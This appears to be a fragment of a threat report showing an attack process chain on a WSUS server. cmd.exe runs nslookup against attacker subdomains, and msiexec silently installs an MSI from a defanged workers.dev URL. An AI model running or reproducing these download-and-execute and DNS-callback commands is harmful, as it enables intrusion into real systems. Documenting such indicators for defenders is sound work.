 services.exe
WsusService.exe
cmd.exe
“...\cmd.exe” /c nslookup wsus.ac.d189493a.digimg[.]store
nslookup.exe
“...\nslookup.exe” /c loglog.ac.d189493a.digimg[.]store
msiexec.exe
msiexec /q /i
hxxps[:]//royal-boat-bf05.qgtxtebl.workers[.]dev/v3.msi